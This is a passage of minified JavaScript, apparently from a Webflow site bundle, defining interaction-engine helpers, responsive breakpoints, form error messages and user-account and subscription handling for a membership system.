u=eM(c)===j?0:s.duration;o+=s.delay+u}),o>0?(0,u.optimizeFloat)(d/o):0}function ez({actionList:e,actionItemId:t,rawData:n}){let{actionItemGroups:a,continuousParameterGroups:i}=e,r=[],o=e=>(r.push((0,l.mergeIn)(e,["config"],{delay:0,duration:0})),e.id===t);return a&&a.some(({actionItems:e})=>e.some(o)),i&&i.some(e=>{let{continuousActionGroups:t}=e;return t.some(({actionItems:e})=>e.some(o))}),(0,l.setIn)(n,["actionLists"],{[e.id]:{id:e.id,actionItemGroups:[{actionItems:r}]}})}function eZ(e,{basedOn:t}){return e===s.EventTypeConsts.SCROLLING_IN_VIEW&&(t===s.EventBasedOn.ELEMENT||null==t)||e===s.EventTypeConsts.MOUSE_MOVE&&t===s.EventBasedOn.ELEMENT}function eJ(e,t){return e+Y+t}function e0(e,t){return null==t||-1!==e.indexOf(t)}function e1(e,t){return(0,c.default)(e&&e.sort(),t&&t.sort())}function e2(e){if("string"==typeof e)return e;if(e.pluginElement&&e.objectId)return e.pluginElement+W+e.objectId;if(e.objectId)return e.objectId;let{id:t="",selector:n="",useEventTarget:a=""}=e;return t+W+n+W+a}},57164:function(e,t){"use strict";function n(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}});let a=function(e,t){if(n(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;let a=Object.keys(e),i=Object.keys(t);if(a.length!==i.length)return!1;for(let i=0;i<a.length;i++)if(!Object.hasOwn(t,a[i])||!n(e[a[i]],t[a[i]]))return!1;return!0}},85861:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={createElementState:function(){return R},ixElements:function(){return b},mergeActionState:function(){return A}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(81185),o=n(7087),{HTML_ELEMENT:d,PLAIN_OBJECT:l,ABSTRACT_NODE:s,CONFIG_X_VALUE:c,CONFIG_Y_VALUE:u,CONFIG_Z_VALUE:f,CONFIG_VALUE:E,CONFIG_X_UNIT:p,CONFIG_Y_UNIT:T,CONFIG_Z_UNIT:m,CONFIG_UNIT:y}=o.IX2EngineConstants,{IX2_SESSION_STOPPED:I,IX2_INSTANCE_ADDED:g,IX2_ELEMENT_STATE_CHANGED:_}=o.IX2EngineActionTypes,O={},b=(e=O,t={})=>{switch(t.type){case I:return O;case g:{let{elementId:n,element:a,origin:i,actionItem:o,refType:d}=t.payload,{actionTypeId:l}=o,s=e;return(0,r.getIn)(s,[n,a])!==a&&(s=R(s,a,d,n,o)),A(s,n,l,i,o)}case _:{let{elementId:n,actionTypeId:a,current:i,actionItem:r}=t.payload;return A(e,n,a,i,r)}default:return e}};function R(e,t,n,a,i){let o=n===l?(0,r.getIn)(i,["config","target","objectId"]):null;return(0,r.mergeIn)(e,[a],{id:a,ref:t,refId:o,refType:n})}function A(e,t,n,a,i){let o=function(e){let{config:t}=e;return S.reduce((e,n)=>{let a=n[0],i=n[1],r=t[a],o=t[i];return null!=r&&null!=o&&(e[i]=o),e},{})}(i);return(0,r.mergeIn)(e,[t,"refState",n],a,o)}let S=[[c,p],[u,T],[f,m],[E,y]]},82216:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={BREAKPOINT_ID_LARGE:function(){return o},BREAKPOINT_ID_MAIN:function(){return d},BREAKPOINT_ID_MEDIUM:function(){return l},BREAKPOINT_ID_SMALL:function(){return s},BREAKPOINT_ID_TINY:function(){return c},BREAKPOINT_ID_XL:function(){return r},BREAKPOINT_ID_XXL:function(){return i},DEFAULT_BREAKPOINT_IDS:function(){return u},LARGER_BREAKPOINT_IDS:function(){return f}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i="xxl",r="xl",o="large",d="main",l="medium",s="small",c="tiny",u=[d,l,s,c],f=[o,r,i]},66725:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={DEFAULT_BREAKPOINTS_CONFIG:function(){return o},LARGER_BREAKPOINTS_CONFIG:function(){return d}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(82216),o={[r.BREAKPOINT_ID_MAIN]:{maxWidth:1e4},[r.BREAKPOINT_ID_MEDIUM]:{maxWidth:991},[r.BREAKPOINT_ID_SMALL]:{maxWidth:767},[r.BREAKPOINT_ID_TINY]:{maxWidth:479}},d={[r.BREAKPOINT_ID_MAIN]:{maxWidth:1e4},[r.BREAKPOINT_ID_XXL]:{minWidth:1920},[r.BREAKPOINT_ID_XL]:{minWidth:1440},[r.BREAKPOINT_ID_LARGE]:{minWidth:1280},[r.BREAKPOINT_ID_MEDIUM]:{maxWidth:991},[r.BREAKPOINT_ID_SMALL]:{maxWidth:767},[r.BREAKPOINT_ID_TINY]:{maxWidth:479}}},33001:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ERROR_ATTRIBUTE_PREFIX:function(){return c},ERROR_MSG_CLASS:function(){return i},ERROR_STATE:function(){return r},ErrorStateToCopy:function(){return o},FORM_GENERIC_ERROR_PATH:function(){return R},FORM_REQUIRED_ERROR_PATH:function(){return A},FORM_TOO_LARGE_ERROR_PATH:function(){return _},FORM_TOO_SMALL_ERROR_PATH:function(){return O},FORM_TYPE_ERROR_PATH:function(){return b},LOGIN_UI_ERROR_CODES:function(){return l},RESET_PASSWORD_UI_ERROR_CODES:function(){return f},SERVER_DATA_VALIDATION_ERRORS:function(){return d},SIGNUP_ERROR_CATEGORY:function(){return v},SIGNUP_UI_ERROR_CODES:function(){return s},UPDATE_ACCOUNT_ERROR_CODES:function(){return M},UPDATE_PASSWORD_UI_ERROR_CODES:function(){return u},USER_FILE_UPLOAD_ERRORS:function(){return I},__DEPRECATED__logInErrorStates:function(){return S},logInErrorStates:function(){return N},resetPasswordErrorStates:function(){return h},signUpErrorStates:function(){return L},updateAccountErrorStates:function(){return P},updatePasswordErrorStates:function(){return C}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i="user-form-error-msg",r={SIGNUP:"signup-error-state",LOGIN:"login-error-state",UPDATE_PASSWORD:"update-password-error-state",RESET_PASSWORD:"reset-password-error-state",ACCOUNT_UPDATE:"account-update-error-state"},o=(e,t)=>"signup-error-state"===e?L[t]?.copy??null:"login-error-state"===e?N[t]?.copy??null:"update-password-error-state"===e?C[t]?.copy??null:"reset-password-error-state"===e?h[t]?.copy??null:"account-update-error-state"===e?P[t]?.copy??null:(console.error(`copy for ${e} not found`),null),d={RequiredError:"EmptyValue",MinSizeError:"MinSizeError",MaxSizeError:"MaxSizeError",ExtensionsError:"ExtensionsError",DefaultError:"DefaultError"},l={GENERAL_ERROR:"GENERAL_ERROR",INVALID_EMAIL_OR_PASSWORD:"INVALID_EMAIL_OR_PASSWORD"},s={GENERAL_ERROR:"GENERAL_ERROR",NOT_ALLOWED:"NOT_ALLOWED",NOT_VERIFIED:"NOT_VERIFIED",EMAIL_ALREADY_EXIST:"EMAIL_ALREADY_EXIST",USE_INVITE_EMAIL:"USE_INVITE_EMAIL",INVALID_EMAIL:"INVALID_EMAIL",INVALID_PASSWORD:"INVALID_PASSWORD",EXPIRED_TOKEN:"EXPIRED_TOKEN",VALIDATION_FAILED:"VALIDATION_FAILED",REQUIRED:"REQUIRED"},c={SIGNUP:"wf-signup-form",LOGIN:"wf-login-form",RESET_PASSWORD:"wf-reset-pw-form",UPDATE_PASSWORD:"wf-update-pw-form",ACCOUNT_UPDATE:"wf-account-update-form"},u={GENERAL_ERROR:"GENERAL_ERROR",WEAK_PASSWORD:"WEAK_PASSWORD"},f={GENERAL_ERROR:"GENERAL_ERROR"},E="TOO_LARGE_ERROR",p="TOO_SMALL_ERROR",T="TYPE_ERROR",m="GENERIC_ERROR",y="REQUIRED_ERROR",I={GENERIC:{id:m,msg:"Upload failed. Something went wrong. Please retry.",path:["data","form",m]},TOO_LARGE:{id:E,msg:"Upload failed. File too large.",path:["data","form",E]},TOO_SMALL:{id:p,msg:"Upload failed. File too small.",path:["data","form",p]},TYPE:{id:T,msg:"Upload failed. Invalid file type.",path:["data","form",T]},REQUIRED:{id:y,msg:"Please upload a file.",path:["data","form",y]}},g=[{in:"Record",at:"form"}],_=[...g,{in:"Record",at:E}],O=[...g,{in:"Record",at:p}],b=[...g,{in:"Record",at:T}],R=[...g,{in:"Record",at:m}],A=[...g,{in:"Record",at:y}],S={[l.GENERAL_ERROR]:{id:l.GENERAL_ERROR,name:"General error",copy:"We're having trouble logging you in. Please try again, or contact us if you continue to have problems.",path:["data","users",l.GENERAL_ERROR]}},N={[l.GENERAL_ERROR]:{id:l.GENERAL_ERROR,name:"General error",copy:"We're having trouble logging you in. Please try again, or contact us if you continue to have problems.",path:["data","users",l.GENERAL_ERROR]},[l.INVALID_EMAIL_OR_PASSWORD]:{id:l.INVALID_EMAIL_OR_PASSWORD,name:"Wrong email or password",copy:"Invalid email or password. Please try again.",path:["data","users",l.INVALID_EMAIL_OR_PASSWORD]}},v={GENERAL:{id:"GENERAL",label:"General Errors"},EMAIL:{id:"EMAIL",label:"Email Errors"},PASSWORD:{id:"PASSWORD",label:"Password Errors"},INVITE:{id:"INVITE",label:"Invitation Errors"},VERFIICATION:{id:"VERIFCATION",label:"Verification Errors"},VALIDATION:{id:"VALIDATION",label:"Validation Errors"}},L={[s.GENERAL_ERROR]:{id:s.GENERAL_ERROR,category:v.GENERAL,name:"General error",copy:"There was an error signing you up. Please try again, or contact us if you continue to have problems.",path:["data","users",s.GENERAL_ERROR]},[s.NOT_ALLOWED]:{id:s.NOT_ALLOWED,category:v.EMAIL,name:"Email not allowed",copy:"You're not allowed to access this site, please contact the admin for support.",path:["data","users",s.NOT_ALLOWED]},[s.INVALID_EMAIL]:{id:s.INVALID_EMAIL,category:v.EMAIL,name:"Invalid email",copy:"Make sure your email exists and is properly formatted (e.g., user@domain.com).",path:["data","users",s.INVALID_EMAIL]},[s.EMAIL_ALREADY_EXIST]:{id:s.EMAIL_ALREADY_EXIST,category:v.EMAIL,name:"Email already exists",copy:"An account with this email address already exists. Log in or reset your password.",path:["data","users",s.EMAIL_ALREADY_EXIST]},[s.USE_INVITE_EMAIL]:{id:s.USE_INVITE_EMAIL,category:v.INVITE,name:"Must use invite email",copy:"Use the same email address your invitation was sent to.",path:["data","users",s.USE_INVITE_EMAIL]},[s.INVALID_PASSWORD]:{id:s.INVALID_PASSWORD,category:v.PASSWORD,name:"Invalid password",copy:"Your password must be at least 8 characters.",path:["data","users",s.INVALID_PASSWORD]},[s.NOT_VERIFIED]:{id:s.NOT_VERIFIED,category:v.VERFIICATION,name:"Verification failed",copy:"We couldn't verify your account. Please try again, or contact us if you continue to have problems.",path:["data","users",s.NOT_VERIFIED]},[s.EXPIRED_TOKEN]:{id:s.EXPIRED_TOKEN,category:v.VERFIICATION,name:"Verification expired",copy:"This link has expired. A new link has been sent to your email. Please try again, or contact us if you continue to have problems.",path:["data","users",s.EXPIRED_TOKEN]},[s.VALIDATION_FAILED]:{id:s.VALIDATION_FAILED,category:v.VALIDATION,name:"Validation error",copy:"There was an error in some of the information provided.",path:["data","users",s.VALIDATION_FAILED]},[s.REQUIRED]:{id:s.REQUIRED,category:v.VALIDATION,name:"Missing information",copy:"Fill out all required fields",path:["data","users",s.REQUIRED]}},C={[u.GENERAL_ERROR]:{id:u.GENERAL_ERROR,name:"General error",copy:"There was an error updating your password. Please try again, or contact us if you continue to have problems.",path:["data","users",u.GENERAL_ERROR]},[u.WEAK_PASSWORD]:{id:u.WEAK_PASSWORD,name:"Weak password",copy:"Your password must be at least 8 characters.",path:["data","users",u.WEAK_PASSWORD]}},h={[f.GENERAL_ERROR]:{id:f.GENERAL_ERROR,name:"General error",copy:"There was an error resetting your password. Please try again, or contact us if you continue to have problems.",path:["data","users",f.GENERAL_ERROR]}},M={GENERAL_ERROR:"GENERAL_ERROR"},P={[M.GENERAL_ERROR]:{id:M.GENERAL_ERROR,name:"General error",copy:"There was an error updating your account. Please try again, or contact us if you continue to have problems.",path:["data","users",M.GENERAL_ERROR]}}},7462:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ACCESS_GROUP_ADMISSION_TYPE:function(){return W},ACCESS_GROUP_FREE_TYPE:function(){return H},ACCESS_GROUP_INLINE_PRODUCT_FIELD_SLUG:function(){return Y},BASIC_MAX_NUM_USERS:function(){return P},BUSINESS_MAX_NUM_USERS:function(){return U},CONFIRM_UNSAVED_CHANGES_COPY:function(){return q},DEFAULT_SESSION_DURATION_IN_MS:function(){return L},DEFAULT_SESSION_TOKEN_DURATION_IN_MS:function(){return C},DEFAULT_STYLES:function(){return R},DEFAULT_TOKEN_AGE_MS:function(){return h},DEFAULT_USER_FIELDS:function(){return J},ECOMM_PLUS_MAX_NUM_USERS:function(){return w},ECOMM_STANDARD_MAX_NUM_USERS:function(){return D},EMAIL_TEMPLATE_TYPES:function(){return K},EXCEEDS_MAX_FILE_SIZE_ERROR:function(){return er},EXCEEDS_MAX_IMAGE_SIZE_ERROR:function(){return eo},HARD_LIMIT_MAX_NUM_USERS:function(){return k},KEY_FROM_RESERVED_USER_FIELD:function(){return c},LOGGEDIN_COOKIE_NAME:function(){return v},MAX_GROUP_ID_LENGTH:function(){return B},MAX_NUM_GROUPS:function(){return x},MAX_UPDATE_USER_DATA_FIELDS:function(){return ea},MAX_USER_DATA_FIELDS:function(){return en},MEMBERSHIPS_EMAIL_KEYS:function(){return X},MIN_GROUP_ID_LENGTH:function(){return F},NAMES_FROM_USER_FIELDS:function(){return u},NEW_USER_FIELD_ID:function(){return z},NO_REQUIRED_ATTRIBUTE:function(){return ed},PASSWORD_MAX_LENGTH:function(){return S},PASSWORD_MIN_LENGTH:function(){return A},RESERVED_USER_FIELDS:function(){return s},RESERVED_USER_PREFIX:function(){return l},SESSION_COOKIE_NAME:function(){return N},SETUP_GUIDE_ALL_KEYS:function(){return et},SETUP_GUIDE_KEYS:function(){return ee},STARTER_MAX_NUM_USERS:function(){return M},SUBSCRIPTION_EMAIL_TYPES:function(){return j},SUBSCRIPTION_USER_LIMITS:function(){return V},TEXT_INPUT_TYPE_TO_FIELD_TYPE:function(){return f},USER_ACCESS_META_OPTIONS:function(){return ei},USER_CSV_IMPORT_STATUS_MAX_TRIES:function(){return eu},USER_CSV_IMPORT_STATUS_POLLING_INTERVAL:function(){return ec},USER_FIELD_DEFAULTS:function(){return Z},USER_FIELD_FORM_ID:function(){return Q},USER_PAGE_SIZE:function(){return es},USER_STATUSES:function(){return el},USYS_DATA_ATTRS:function(){return p},USYS_DOM_CLASS_NAMES:function(){return T},USYS_FORM_TYPES:function(){return m},USYS_INPUT_SIGN_UP_IDS:function(){return I},USYS_INPUT_TYPES:function(){return y},USYS_PAGE_SETTINGS:function(){return _},USYS_PAGE_UTIL_KEYS:function(){return b},USYS_RESERVED_SLUGS:function(){return O},USYS_TOKEN_TYPES:function(){return G},USYS_USER_STATES:function(){return g},USYS_UTILITY_KEYS:function(){return E}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(1242),o=d(n(29089),t);function d(e,t){return Object.keys(e).forEach(function(n){"default"===n||Object.prototype.hasOwnProperty.call(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[n]}})}),e}d(n(33001),t);let l="wf-user-field-",s={name:l+"name",acceptPrivacy:l+"accept-privacy",acceptCommunications:l+"accept-communications"},c={[l+"name"]:"name",[l+"accept-privacy"]:"acceptPrivacy",[l+"accept-communications"]:"acceptCommunications"},u={[l+"name"]:"Name",[l+"accept-privacy"]:"Accept privacy policy",[l+"accept-communications"]:"Accept communications",PRIVACY_POLICY:"Accept privacy policy",PASSWORD:"Password",EMAIL:"Email"},f={text:"PlainText",password:"Password",email:"Email",number:"PlainText",tel:"PlainText"},E={"usys-log-in":"usys-log-in","usys-sign-up":"usys-sign-up","usys-reset-password":"usys-reset-password","usys-update-password":"usys-update-password","usys-access-denied":"usys-access-denied","usys-user-account":"usys-user-account"},p={formType:"data-wf-user-form-type",inputType:"data-wf-user-form-input-type",logout:"data-wf-user-logout",login:"data-wf-user-login",formError:"data-wf-user-form-error",redirectUrl:"data-wf-user-form-redirect",formVerification:"data-wf-user-form-verification",userSubscriptions:"data-wf-user-subscriptions-list",userSubscriptionsEmptyState:"data-wf-user-subscriptions-empty",userAccount:"data-wf-user-account",subscriptionCancel:"data-wf-user-subscription-cancel",userId:"data-wf-user-id",field:"data-wf-user-field",fieldType:"data-wf-user-field-type",fileUploadKey:"data-wf-user-file-upload-key",unsavedFileUploadKey:"data-wf-unsaved-user-file-upload-key"},T={formSuccess:"w-form-success",formVerfication:"w-form-verification",formError:"w-form-fail"},m={login:"login",signup:"signup",updatePassword:"updatePassword",resetPassword:"resetPassword",account:"userAccount"},y={email:"email",name:"name",password:"password",acceptPrivacy:"accept-privacy"},I={email:"wf-sign-up-email",name:"wf-sign-up-name",password:"wf-sign-up-password",acceptPrivacy:"wf-sign-up-accept-privacy",acceptCommunications:"wf-sign-up-accept-communications"},g={loggedIn:"loggedIn",loggedOut:"loggedOut"},_={login:{parent:null,sortPos:0,utilKey:"usys-log-in",slug:"log-in",title:"Log In"},signup:{parent:null,sortPos:1,utilKey:"usys-sign-up",slug:"sign-up",title:"Sign Up"},resetPassword:{parent:null,sortPos:2,utilKey:"usys-reset-password",slug:"reset-password",title:"Reset Password"},updatePassword:{parent:null,sortPos:3,utilKey:"usys-update-password",slug:"update-password",title:"Update Password"},accessDenied:{parent:null,sortPos:4,utilKey:"usys-access-denied",slug:"access-denied",title:"Access Denied"},userAccount:{parent:null,sortPos:5,utilKey:"usys-user-account",slug:"user-account",title:"User Account"}},O=(0,r.values)(_).map(e=>e.slug),b=(0,r.values)(_).map(e=>e.utilKey),R={accentColor:"#468EE5",bgColor:"#F5F6F7",includeWfBrand:!0},A=8,S=72,N="wf_sid",v="wf_loggedin",L=6048e5,C=144e5,h=36e5,M=100,P=2e4,U=2e4,D=2e4,w=2e4,k=1e5,V={free:100,static:2e4,cms:2e4,business:2e4,ecommerce_standard:2e4,ecommerce_plus:2e4,ecommerce_advanced:2e4,enterprise:2e4,enterprise_lite:2e4},x=20,F=2,B=2,G={inviteUser:"inviteUser",resetPassword:"resetPassword",verifyEmail:"verifyEmail"},Y="access-group-membership-product",W={free:"free",paid:"paid"},H={all:"all",admin:"admin"},j={PAYMENT_FAILED:"paymentFailed",PAYMENT_SUCCESSFUL:"paymentSuccessful",SUBSCRIPTION_CANCELED:"subscriptionCanceled",VERIFY_PAYMENT:"verifyPayment"},X={invite:"invite",resetPassword:"resetPassword",updatedPassword:"updatedPassword",welcome:"welcome",verify:"verify"},K={invite:"MEMBERSHIPS_INVITE",resetPassword:"MEMBERSHIPS_RESET_PASSWORD",updatedPassword:"MEMBERSHIPS_UPDATED_PASSWORD",verify:"MEMBERSHIPS_VERIFY",welcome:"MEMBERSHIPS_WELCOME"},q={title:"Continue without saving?",content:"Your changes will be lost.",iconType:"warning",submit:{label:"Continue",intent:"danger"},cancel:{label:"Cancel",intent:"default"}},Q="UserFieldForm",z="mint-user-field",Z={PlainText:{id:z,name:"",slug:"",required:!1,type:"PlainText",validations:{}},Email:{id:z,name:"",slug:"",required:!1,type:"Email",validations:{}},Bool:{id:z,name:"",slug:"",required:!1,type:"Bool",validations:{}},FileRef:{id:z,name:"",slug:"",required:!1,type:"FileRef",validations:{}},Option:{id:z,name:"",slug:"",required:!1,type:"Option",validations:{options:[]}},Password:{id:z,name:"Password",slug:"",required:!0,type:"Password",validations:{}},Number:{id:z,name:"",slug:"",required:!1,type:"Number",validations:{min:0,step:1}},Link:{id:z,name:"",slug:"",required:!1,type:"Link",validations:{}}},J=[{id:"name",name:"Name",required:!1,slug:"name",type:"PlainText",validations:{}},{id:"email",name:"Email",required:!0,slug:"email",type:"Email",validations:{}},{id:"password",name:"Password",required:!0,slug:"password",type:"Password",validations:{}},{id:"acceptPrivacy",name:"Accept privacy",required:!1,slug:"accept-privacy",type:"Bool",validations:{}},{id:"acceptCommunications",name:"Accept communications",required:!1,slug:"accept-communications",type:"Bool",validations:{}}],ee={hasVisitedAccessDeniedPage:"hasVisitedAccessDeniedPage",hasVisitedLoginPage:"hasVisitedLoginPage",hasVisitedSignUpPage:"hasVisitedSignUpPage",hasVisitedUserAccountSettings:"hasVisitedUserAccountSettings",hasVisitedUserAccountPage:"hasVisitedUserAccountPage"},et={...ee,hasHostingPlan:"hasHostingPlan",hasEcommerce:"hasEcommerce",hasEnabledSSL:"hasEnabledSSL",hasUsers:"hasUsers",hasAccessGroups:"hasAccessGroups",hasRestrictedContent:"hasRestrictedContent",hasRestrictedProducts:"hasRestrictedProducts"},en=20,ea=22,ei=[o.USYS_ACCESS_TYPES.LOGGED_IN],er="Maximum size allowed for a file upload is 10000kb / 10mb.",eo="Maximum size allowed for a image upload is 4000kb / 4mb.",ed=["FileRef","Bool"],el={invited:"Invited",verified:"Verified",unverified:"Unverified"},es=100,ec=5e3,eu=Math.floor(240)},29089:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"USYS_ACCESS_TYPES",{enumerable:!0,get:function(){return n}});let n={LOGGED_IN:"LOGGED_IN",ADMIN_ALWAYS_VISIBLE:"ADMIN_ALWAYS_VISIBLE"}},30916:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={handleUserAccount:function(){return _},handleUserSubscriptionLists:function(){return I}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(7462),o=n(10873),d=n(86078),l=n(56897),s=n(3671),c=n(13197),u=n(85513),f=n(18457),E=n(22805),p=`[${r.USYS_DATA_ATTRS.userSubscriptions}]`,T=`[${r.USYS_DATA_ATTRS.userSubscriptionsEmptyState}]`,m=`script[type='${o.WF_TEMPLATE_TYPE}']`,y=`form[${r.USYS_DATA_ATTRS.formType}="${r.USYS_FORM_TYPES.account}"]`;function I(e){if(window.Webflow.env("design")||window.Webflow.env("preview"))return;let t=Array.from(document.querySelectorAll(p));t.length>0&&l.userSystemsRequestClient.query({query:s.getUserSubscriptions}).then(n=>{let a=n?.data?.database?.userSubscriptions;if(0===a.length)return g(t);!function(e,t,n=[]){e.forEach(e=>{let a=e.querySelector(T);(0,l.hideElement)(a);let i=e.querySelector(m);if(!i)return;let s=i.getAttribute("id");if(!s)return;let f=document.querySelector(`[${o.WF_TEMPLATE_ID_DATA_KEY}='${s}']`);if(!(f instanceof Element))return;let E=t.getHtmlFromString(i.innerHTML);E instanceof Element&&n.forEach(e=>{let t=E.cloneNode(!0);f.appendChild(t),(0,d.walkDOM)(t,t=>{var n,a;(0,u.applyBindingsAndConditionalVisibility)(t,e),t.hasAttribute(r.USYS_DATA_ATTRS.subscriptionCancel)&&(n=t,a=e._id,n.addEventListener("click",function(){l.userSystemsRequestClient.mutate({mutation:c.cancelSubscriptionMutation,variables:{subscriptionId:a}}).then(()=>{window.location.reload()})}))})})})}(t,e,a)}).catch(e=>{let n=E.CombinedGraphQLErrors.is(e)?e.errors:[];if(!n.reduce((e,n)=>"code"in n&&"NoCommerceCustomerFound"===n.code&&(g(t),e),n.length>0))throw e})}function g(e){e.forEach(e=>{let t=e.querySelector(T);(0,l.showElement)(t)})}function _(){let e=document.querySelector(`[${r.USYS_DATA_ATTRS.userAccount}]`);if(!e||window.Webflow.env("design")||window.Webflow.env("preview"))return;let t=e.querySelector("."+r.USYS_DOM_CLASS_NAMES.formSuccess),n=e.querySelector("."+r.USYS_DOM_CLASS_NAMES.formError),a=function(){let e=document.querySelectorAll(y);return Array.prototype.slice.call(e).filter(e=>e instanceof HTMLFormElement)}();if(a.length>0){var i;(i=(0,f.getFieldsForFetch)(a),l.userSystemsRequestClient.query({query:(0,s.buildGetLoggedInUserQuery)(i)})).then(i=>{let r=i?.data?.site?.siteUser;if(!r)return;let o=r.data;a.forEach(a=>{if((0,d.walkDOM)(e,e=>{(0,u.applyUserAccountData)(e,o)}),!(a instanceof HTMLFormElement))return;let i=a.querySelector('input[type="submit"]');a.addEventListener("submit",r=>{r.preventDefault();let o=r.currentTarget;if(!(o instanceof HTMLFormElement))return;(0,l.hideElement)(t),(0,l.hideElement)(n);let d=(0,l.disableSubmit)(i);(function(e){let t=(0,f.getFieldsAsTypeKeys)(e);return l.userSystemsRequestClient.mutate({mutation:(0,c.buildUpdateUsysUserDataMutation)(e),variables:{data:t}})})([...(0,f.getCommonFields)(o,["name","accept-communications"]),...(0,f.getCustomFields)(o)]).then(n=>{let i=n&&n.data&&n.data.usysUpdateUserData&&n.data.usysUpdateUserData.data;i&&O(a,e,i),t&&(0,l.showAndFocusElement)(t)}).catch((0,l.userFormError)(o,n,"ACCOUNT_UPDATE")).finally(()=>{(0,l.resetSubmit)(i,d)})}),a.querySelectorAll("input").forEach(e=>e.addEventListener("input",()=>{(0,l.hideElement)(t),(0,l.hideElement)(n)})),O(a,e,o)})})}}let O=(e,t,n)=>{e.addEventListener("reset",e=>{e.preventDefault(),e.currentTarget instanceof HTMLFormElement&&n&&(0,d.walkDOM)(t,e=>{(0,u.applyUserAccountData)(e,n)})})}},18457:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={commonFields:function(){return c},getCommonFields:function(){return f},getCustomFields:function(){return E},getFieldValueById:function(){return T},getFieldsAsTypeKeys:function(){return m},getFieldsForFetch:function(){return p}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(7462),o=n(62467),d=e=>e instanceof HTMLInputElement?e.value:"",l={PlainText:d,Email:d,Bool:e=>e instanceof HTMLInputElement&&e.checked,Number:d,Option:e=>e instanceof HTMLSelectElement?e.value:"",Link:d,FileRef:e=>{let t=(0,o.getUserFileKey)(e),n=(0,o.getTempUserFileKey)(e);return n?{key:n}:"DELETE"===t?null:t?{_id:t}:void 0}},s=["PlainText","Bool","Email","Number","Option","Link","FileRef"],c=[{type:"Email",slug:"email",selector:e=>e.querySelector(`input[${r.USYS_DATA_ATTRS.inputType}="${r.USYS_INPUT_TYPES.email}"]`)},{type:"PlainText",slug:"name",selector:e=>e.querySelector(`input[${r.USYS_DATA_ATTRS.field}="${r.RESERVED_USER_FIELDS.name}"]`)||e.querySelector(`input[${r.USYS_DATA_ATTRS.inputType}="${r.USYS_INPUT_TYPES.name}"]`)},{type:"PlainText",slug:"password",selector:e=>e.querySelector(`input[${r.USYS_DATA_ATTRS.inputType}="${r.USYS_INPUT_TYPES.password}"]`)},{type:"Bool",slug:"accept-privacy",selector:e=>e.querySelector(`input[${r.USYS_DATA_ATTRS.field}="${r.RESERVED_USER_FIELDS.acceptPrivacy}"]`)||e.querySelector(`input[${r.USYS_DATA_ATTRS.inputType}="${r.USYS_INPUT_TYPES.acceptPrivacy}"]`)},{type:"Bool",slug:"accept-communications",selector:e=>e.querySelector(`input[${r.USYS_DATA_ATTRS.field}="${r.RESERVED_USER_FIELDS.acceptCommunications}"]`)}],u=e=>{let t=e.split("-").map(e=>e.charAt(0).toUpperCase()+e.slice(1)).join("");return t.charAt(0).toLowerCase()+t.slice(1)},f=(e,t)=>{let n=[];return c.forEach(a=>{if(t&&!t.includes(a.slug))return;let i=a.selector(e);i&&l[a.type]&&n.push({key:u(a.slug),type:u(a.type),id:a.slug,value:l[a.type](i,a.id)})}),n},E=(e,t=!0)=>{let n=[];return s.forEach(a=>{let i=u(a),o=e.querySelectorAll(`input[${r.USYS_DATA_ATTRS.fieldType}="${a}"], select[${r.USYS_DATA_ATTRS.fieldType}="${a}"]`);0!==o.length&&l[a]&&o.forEach(e=>{let o=e.getAttribute(r.USYS_DATA_ATTRS.field);if(!o)return;let d={key:`f_${o}`,type:i,id:o};if(t){let t=l[a](e,o);""===t?d.value=null:d.value=t}n.push(d)})}),n},p=e=>{let t=[],n=[],a=e=>t.find(t=>t.id===e.id);return e.forEach(e=>{n.push([...f(e),...E(e,!1)])}),n.forEach(e=>{e.forEach(e=>{a(e)||t.push(e)})}),t};function T(e,t){let n=t.find(t=>t.id===e);return n?n.value:null}function m(e){let t={};return e.forEach(e=>{let{key:n,type:a,value:i}=e;t[a]||(t[a]=[]),t[a].push({id:n.replace("f_",""),value:i})}),t}},66551:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a,i,r={usysFormBundle:function(){return m},usysSiteBundle:function(){return T}};for(var o in r)Object.defineProperty(t,o,{enumerable:!0,get:r[o]});n(52897),n(233),n(49754),n(30971),n(62374),n(55152),n(35273),n(30172),n(67304),n(14362);let d=n(69263),l=n(54284),s=n(87021),c=n(63245),u=n(10104),f=n(30916),E=(a=n(56897),i=t,Object.keys(a).forEach(function(e){"default"===e||Object.prototype.hasOwnProperty.call(i,e)||Object.defineProperty(i,e,{enumerable:!0,get:function(){return a[e]}})}),a),p=n(65438),T=()=>{function e(){let e=(0,E.getDomParser)();(0,d.handleLogInForms)(),(0,d.handleLoginRedirects)(),(0,l.handleSignUpForms)(),(0,s.handleLogInLogOutButton)(),(0,c.handleResetPasswordForms)(),(0,u.handleUpdatePasswordForms)(),(0,f.handleUserAccount)(),(0,f.handleUserSubscriptionLists)(e)}return{init:e,ready:e,design:e,preview:e}},m=function(e){function t(){e("design")||(0,p.handleFields)()}return{init:t,ready:t,preview:t}}},69263:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={asyncLogInUser:function(){return m},handleLogInForms:function(){return T},handleLoginRedirects:function(){return s}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(56897),o=n(7462),d=n(13197),l=n(22805);function 